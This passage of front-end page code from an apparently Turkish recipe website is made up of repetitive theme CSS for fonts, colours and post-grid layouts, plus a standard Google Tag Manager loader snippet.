.entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-54708">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid 